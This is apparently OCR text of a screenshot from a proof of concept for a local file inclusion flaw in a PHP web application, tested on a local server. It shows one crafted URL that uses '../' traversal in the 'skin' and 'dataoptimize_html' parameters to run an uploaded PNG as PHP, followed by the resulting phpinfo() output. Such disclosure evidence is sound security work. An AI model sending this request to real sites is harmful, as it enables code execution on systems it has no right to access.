 Load URL
http://127.0.0.1:8081//index.php?index=a&skin=default/../&dataoptimize_html=/../../upload/file/666.png
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
�PNG
PHP Version 5.3.29
php
System
Windows NT DESKTOP-DFSBT1P 6.2 build 9200 (Unknow Windows version
Enterprise Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
字节脉搏实验室
Virtual Directory
Support
disabled